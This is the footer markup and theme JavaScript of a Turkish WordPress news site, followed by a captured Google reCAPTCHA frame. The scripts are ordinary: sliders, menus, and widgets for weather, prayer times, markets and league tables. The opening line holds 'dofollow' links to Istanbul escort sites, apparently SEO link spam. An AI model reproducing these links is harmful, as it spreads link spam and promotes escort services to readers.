rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="62cb820e761a585d5d0137e9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="62cb820e761a585d5d0137e9-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="62cb820e761a585d5d0137e9-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="62cb820e761a585d5d0137e9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="62cb820e761a585d5d0137e9-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="62cb820e761a585d5d0137e9-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ABeoFqTlVekDMFpZUtdx7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769624963475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>